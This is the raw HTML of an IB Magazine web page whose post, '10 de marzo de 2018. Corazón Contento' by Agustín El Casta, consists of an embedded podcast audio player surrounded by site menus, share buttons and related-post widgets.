<li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-195"><a href="https://ibmagazine.es/category/secciones/">SECCIONES<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-519" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-519"><a href="https://ibmagazine.es/category/lo-mas-insolito-de-la-semana/">CORAZÓN CONTENTO</a></li>
	<li id="menu-item-740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-740"><a href="https://ibmagazine.es/category/mod-on/">MOD@ ON</a></li>
	<li id="menu-item-193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193"><a href="https://ibmagazine.es/category/remember/">REMEMBER</a></li>
	<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://ibmagazine.es/category/seguridad-vial/">SEGURIDAD VIAL</a></li>
	<li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184"><a href="https://ibmagazine.es/category/caja-negra/">CAJA NEGRA</a></li>
	<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://ibmagazine.es/category/diversidad-funcional/">DIVERSIDAD FUNCIONAL</a></li>
	<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185"><a href="https://ibmagazine.es/category/ciencia-y-misterio/">CIENCIA Y MISTERIO</a></li>
	<li id="menu-item-611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611"><a href="https://ibmagazine.es/category/la-vineta/">LA VIÑETA</a></li>
	<li id="menu-item-517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-517"><a href="https://ibmagazine.es/category/club-del-suscriptor-uh/">CLUB DEL SUSCRIPTOR UH</a></li>
</ul>
</li>
<li id="menu-item-192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-192"><a href="https://ibmagazine.es/category/protagonistas/">PROTAGONISTAS</a></li>
<li id="menu-item-522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-522"><a href="https://ibmagazine.es/category/pensandolo-bien/">OPINIÓN</a></li>
<li id="menu-item-2529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2529"><a href="https://ibmagazine.es/podcast-2/">PODCAST</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://ibmagazine.es/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons rain-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">12.8</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Palma, es</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                martes, enero 20, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-top-menu" class="top-header-menu"><li id="menu-item-460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-460"><a href="https://ibmagazine.es/contacto/">CONTACTO</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/IB-Magazine-1440198222715640/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/ib_magazine/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/_ibmagazine" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC2jiBLV9Dnq2olWbGqkWlVw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://ibmagazine.es/">
			<img class="td-retina-data"  data-retina="https://ibmagazine.es/wp-content/uploads/2017/12/logo-dalt-ib.png" src="https://ibmagazine.es/wp-content/uploads/2017/12/logo-dalt-ib.png" alt="ibmagazine" width="425"/>
			<span class="td-visual-hidden">IB Magazine by Carlos Durán</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://ibmagazine.es/">
			<img class="td-retina-data" data-retina="https://ibmagazine.es/wp-content/uploads/2017/12/logo-dalt-ib.png" src="https://ibmagazine.es/wp-content/uploads/2017/11/logo-ibmagazine-header-300x64.png" alt="ibmagazine"/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://ibmagazine.es/">
			<img class="td-retina-data" data-retina="https://ibmagazine.es/wp-content/uploads/2017/12/logo-dalt-ib.png" src="https://ibmagazine.es/wp-content/uploads/2017/12/logo-dalt-ib.png" alt="ibmagazine"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-39"><a href="https://ibmagazine.es/">HOME</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-188"><a href="https://ibmagazine.es/category/estilo-de-vida/">ESTILO DE VIDA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1105"><a href="https://ibmagazine.es/category/salud/">SALUD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2710"><a href="https://ibmagazine.es/category/la-columna/">LA COLUMNA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-183"><a href="https://ibmagazine.es/category/belleza/">BELLEZA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-520"><a href="https://ibmagazine.es/category/moda-y-tendencias/">MODA Y TENDENCIAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-189"><a href="https://ibmagazine.es/category/medicina-estetica/">MEDICINA ESTÉTICA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-523"><a href="https://ibmagazine.es/category/pura-vida/">PURA VIDA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-524"><a href="https://ibmagazine.es/category/sociedad/">SOCIEDAD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-526"><a href="https://ibmagazine.es/category/viajes/">VIAJES</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-190"><a href="https://ibmagazine.es/category/ocio-y-cultura/">OCIO Y CULTURA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-518"><a href="https://ibmagazine.es/category/gastronomia/">GASTRONOMÍA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-521"><a href="https://ibmagazine.es/category/music-2/">MÚSICA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-525"><a href="https://ibmagazine.es/category/tecnologia/">TECNOLOGÍA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-195"><a href="https://ibmagazine.es/category/secciones/">SECCIONES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-519"><a href="https://ibmagazine.es/category/lo-mas-insolito-de-la-semana/">CORAZÓN CONTENTO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-740"><a href="https://ibmagazine.es/category/mod-on/">MOD@ ON</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-193"><a href="https://ibmagazine.es/category/remember/">REMEMBER</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-194"><a href="https://ibmagazine.es/category/seguridad-vial/">SEGURIDAD VIAL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-184"><a href="https://ibmagazine.es/category/caja-negra/">CAJA NEGRA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-187"><a href="https://ibmagazine.es/category/diversidad-funcional/">DIVERSIDAD FUNCIONAL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-185"><a href="https://ibmagazine.es/category/ciencia-y-misterio/">CIENCIA Y MISTERIO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-611"><a href="https://ibmagazine.es/category/la-vineta/">LA VIÑETA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-517"><a href="https://ibmagazine.es/category/club-del-suscriptor-uh/">CLUB DEL SUSCRIPTOR UH</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-192"><a href="https://ibmagazine.es/category/protagonistas/">PROTAGONISTAS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-522"><a href="https://ibmagazine.es/category/pensandolo-bien/">OPINIÓN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2529"><a href="https://ibmagazine.es/podcast-2/">PODCAST</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://ibmagazine.es/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ibmagazine.es/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en CORAZÓN CONTENTO" class="entry-crumb" href="https://ibmagazine.es/category/lo-mas-insolito-de-la-semana/">CORAZÓN CONTENTO</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">10 de marzo de 2018. Corazón Contento</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-3125" class="post-3125 post type-post status-publish format-standard has-post-thumbnail hentry category-colaboradores category-lo-mas-insolito-de-la-semana" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://ibmagazine.es/category/colaboradores/">COLABORADORES</a></li><li class="entry-category"><a  href="https://ibmagazine.es/category/lo-mas-insolito-de-la-semana/">CORAZÓN CONTENTO</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">10 de marzo de 2018. Corazón Contento</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://ibmagazine.es/author/elcasta/">Agustín El Casta</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2018-03-12T14:14:40+00:00" >marzo 12, 2018</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fibmagazine.es%2F10-marzo-2018-corazon-contento%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Compartir en Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=10+de+marzo+de+2018.+Coraz%C3%B3n+Contento&url=https%3A%2F%2Fibmagazine.es%2F10-marzo-2018-corazon-contento%2F&via=_ibmagazine"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Compartir en Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://ibmagazine.es/10-marzo-2018-corazon-contento/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://ibmagazine.es/10-marzo-2018-corazon-contento/&amp;media=https://ibmagazine.es/wp-content/uploads/2018/03/corazón-contento.png&description=10+de+marzo+de+2018.+Coraz%C3%B3n+Contento" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=10+de+marzo+de+2018.+Coraz%C3%B3n+Contento%20-%20https%3A%2F%2Fibmagazine.es%2F10-marzo-2018-corazon-contento%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://ibmagazine.es/wp-content/uploads/2018/03/corazón-contento.png" data-caption=""><img width="696" height="363" class="entry-thumb td-modal-image" src="https://ibmagazine.es/wp-content/uploads/2018/03/corazón-contento-696x363.png" srcset="https://ibmagazine.es/wp-content/uploads/2018/03/corazón-contento-696x363.png 696w, https://ibmagazine.es/wp-content/uploads/2018/03/corazón-contento.png 1392w" sizes="(-webkit-min-device-pixel-ratio: 2) 1392px, (min-resolution: 192dpi) 1392px, 696px" alt="" title="corazón contento"/></a></div>
        <div class="powerpress_player" id="powerpress_player_542"><audio class="wp-audio-shortcode" id="audio-3125-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://ibmagazine.es/wp-content/uploads/2018/03/10-marzo-el-casta.mp3?_=1" /><a href="https://ibmagazine.es/wp-content/uploads/2018/03/10-marzo-el-casta.mp3">https://ibmagazine.es/wp-content/uploads/2018/03/10-marzo-el-casta.mp3</a></audio></div><p class="powerpress_links powerpress_links_mp3" style="margin-bottom: 1px !important;">Podcast: <a href="https://ibmagazine.es/wp-content/uploads/2018/03/10-marzo-el-casta.mp3" class="powerpress_link_pinw" target="_blank" title="Reproducir en una nueva ventana" onclick="return powerpress_pinw('https://ibmagazine.es/?powerpress_pinw=3125-podcast');" rel="nofollow">Reproducir en una nueva ventana</a> | <a href="https://ibmagazine.es/wp-content/uploads/2018/03/10-marzo-el-casta.mp3" class="powerpress_link_d" title="Descargar" rel="nofollow" download="10-marzo-el-casta.mp3">Descargar</a></p><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Compartir:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-3125"
				class="share-facebook sd-button share-icon no-text"
				href="https://ibmagazine.es/10-marzo-2018-corazon-contento/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-3125"
				>
				<span id="sharing-facebook-3125" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-3125"
				class="share-twitter sd-button share-icon no-text"
				href="https://ibmagazine.es/10-marzo-2018-corazon-contento/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-3125"
				>
				<span id="sharing-twitter-3125" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-3125"
				class="share-linkedin sd-button share-icon no-text"
				href="https://ibmagazine.es/10-marzo-2018-corazon-contento/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-3125"
				>
				<span id="sharing-linkedin-3125" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-end"></li></ul></div></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

                                    <div class="author-box-wrap"><a href="https://ibmagazine.es/author/elcasta/"><img alt='' src='https://ibmagazine.es/wp-content/uploads/avatars/5/5a452aad2d409-bpfull.jpg' srcset='https://ibmagazine.es/wp-content/uploads/avatars/5/5a452aad2d409-bpfull.jpg 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://ibmagazine.es/author/elcasta/">Agustín El Casta</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Agustín El Casta"></span><meta itemprop="datePublished" content="2018-03-12T14:14:40+00:00"><meta itemprop="dateModified" content="2018-03-12T14:55:40+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ibmagazine.es/10-marzo-2018-corazon-contento/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ibmagazine.es/wp-content/uploads/2017/12/logo-dalt-ib.png"></span><meta itemprop="name" content="IB Magazine by Carlos Durán"></span><meta itemprop="headline " content="10 de marzo de 2018. Corazón Contento"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ibmagazine.es/wp-content/uploads/2018/03/corazón-contento.png"><meta itemprop="width" content="1200"><meta itemprop="height" content="626"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_696f84580fe9a_rand td_with_ajax_pagination td-pb-border-top td_block_template_15"  data-td-block-uid="td_uid_3_696f84580fe9a" ><script>var block_td_uid_3_696f84580fe9a = new tdBlock();
block_td_uid_3_696f84580fe9a.id = "td_uid_3_696f84580fe9a";
block_td_uid_3_696f84580fe9a.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Todo","color_preset":"","border_top":"","class":"td_uid_3_696f84580fe9a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696f84580fe9a_rand","tdc_css_class_style":"td_uid_3_696f84580fe9a_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":3125,"live_filter_cur_post_author":"5","block_template_id":""}';
block_td_uid_3_696f84580fe9a.td_column_number = "3";
block_td_uid_3_696f84580fe9a.block_type = "td_block_related_posts";
block_td_uid_3_696f84580fe9a.post_count = "3";
block_td_uid_3_696f84580fe9a.found_posts = "43";
block_td_uid_3_696f84580fe9a.header_color = "";
block_td_uid_3_696f84580fe9a.ajax_pagination_infinite_stop = "";
block_td_uid_3_696f84580fe9a.max_num_pages = "15";
tdBlocksArray.push(block_td_uid_3_696f84580fe9a);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_696f845810b63" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_696f84580fe9a" href="#">Artículo relacionados</a><a id="td_uid_5_696f845810b66" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_696f84580fe9a" href="#">Más del autor</a></h4><div id=td_uid_3_696f84580fe9a class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ibmagazine.es/la-lupa-de-juan-mestre-4/" rel="bookmark" title="La Lupa de Juan Mestre"><img width="218" height="150" class="entry-thumb" src="https://ibmagazine.es/wp-content/uploads/2018/05/juan-mestre-218x150.png" srcset="https://ibmagazine.es/wp-content/uploads/2018/05/juan-mestre-218x150.png 218w, https://ibmagazine.es/wp-content/uploads/2018/05/juan-mestre-300x300.png 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px" alt="" title="La Lupa de Juan Mestre"/></a></div>                <a href="https://ibmagazine.es/category/la-lupa/" class="td-post-category">LA LUPA</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ibmagazine.es/la-lupa-de-juan-mestre-4/" rel="bookmark" title="La Lupa de Juan Mestre">La Lupa de Juan Mestre</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ibmagazine.es/pensandolo-bien-los-coches-y-su-estetica/" rel="bookmark" title="Pensándolo bien/ Los coches y su estética"><img width="218" height="150" class="entry-thumb" src="https://ibmagazine.es/wp-content/uploads/2017/12/colaborador2-218x150.jpg" srcset="https://ibmagazine.es/wp-content/uploads/2017/12/colaborador2-218x150.jpg 218w, https://ibmagazine.es/wp-content/uploads/2017/12/colaborador2-300x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px" alt="Francisco González" title="Pensándolo bien/ Los coches y su estética"/></a></div>                <a href="https://ibmagazine.es/category/pensandolo-bien/" class="td-post-category">PENSÁNDOLO BIEN</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ibmagazine.es/pensandolo-bien-los-coches-y-su-estetica/" rel="bookmark" title="Pensándolo bien/ Los coches y su estética">Pensándolo bien/ Los coches y su estética</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ibmagazine.es/extranos-objetos-orbitando-la-luna/" rel="bookmark" title="Extraños objetos orbitando la Luna"><img width="218" height="150" class="entry-thumb" src="https://ibmagazine.es/wp-content/uploads/2018/05/maxresdefault-218x150.jpg" srcset="https://ibmagazine.es/wp-content/uploads/2018/05/maxresdefault-218x150.jpg 218w, https://ibmagazine.es/wp-content/uploads/2018/05/maxresdefault-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px" alt="" title="Extraños objetos orbitando la Luna"/></a></div>                <a href="https://ibmagazine.es/category/ciencia-y-misterio/" class="td-post-category">CIENCIA Y MISTERIO</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ibmagazine.es/extranos-objetos-orbitando-la-luna/" rel="bookmark" title="Extraños objetos orbitando la Luna">Extraños objetos orbitando la Luna</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696f84580fe9a" data-td_block_id="td_uid_3_696f84580fe9a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696f84580fe9a" data-td_block_id="td_uid_3_696f84580fe9a"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_21 td_block_widget td_uid_6_696f845811bf7_rand td_with_ajax_pagination td-pb-border-top td_block_template_15 td-column-1"  data-td-block-uid="td_uid_6_696f845811bf7" ><script>var block_td_uid_6_696f845811bf7 = new tdBlock();
block_td_uid_6_696f845811bf7.id = "td_uid_6_696f845811bf7";
block_td_uid_6_696f845811bf7.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-52","custom_title":"\u00daltimas noticias","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"load_more","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_6_696f845811bf7_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_696f845811bf7_rand","tdc_css_class_style":"td_uid_6_696f845811bf7_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_696f845811bf7.td_column_number = "1";
block_td_uid_6_696f845811bf7.block_type = "td_block_21";
block_td_uid_6_696f845811bf7.post_count = "5";
block_td_uid_6_696f845811bf7.found_posts = "1962";
block_td_uid_6_696f845811bf7.header_color = "#";
block_td_uid_6_696f845811bf7.ajax_pagination_infinite_stop = "";
block_td_uid_6_696f845811bf7.max_num_pages = "393";
tdBlocksArray.push(block_td_uid_6_696f845811bf7);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Últimas noticias</span></h4></div><div id=td_uid_6_696f845811bf7 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://ibmagazine.es/schwaiger-2/" rel="bookmark" title="Schwaiger Xino’s, en lo alto de la gastronomía de las islas"><img width="150" height="150" class="entry-thumb" src="https://ibmagazine.es/wp-content/uploads/2025/07/516909886_1309801511150294_4972329131377364165_n-150x150.jpg" alt="" title="Schwaiger Xino’s, en lo alto de la gastronomía de las islas"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ibmagazine.es/schwaiger-2/" rel="bookmark" title="Schwaiger Xino’s, en lo alto de la gastronomía de las islas">Schwaiger Xino’s, en lo alto de la gastronomía de las islas</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://ibmagazine.es/category/gastronomia/" class="td-post-category">GASTRONOMÍA</a>                    <span class="td-post-author-name"><a href="https://ibmagazine.es/author/cmoreno/">IB Magazine</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T21:16:41+00:00" >enero 15, 2026</time></span>                    <div class="td-module-comments"><a href="https://ibmagazine.es/schwaiger-2/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    
Schwaiger está en lo alto de la gastronomía de las islas y en el ático del Centre Comercial Son Moix, ubicado junto a la vía...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
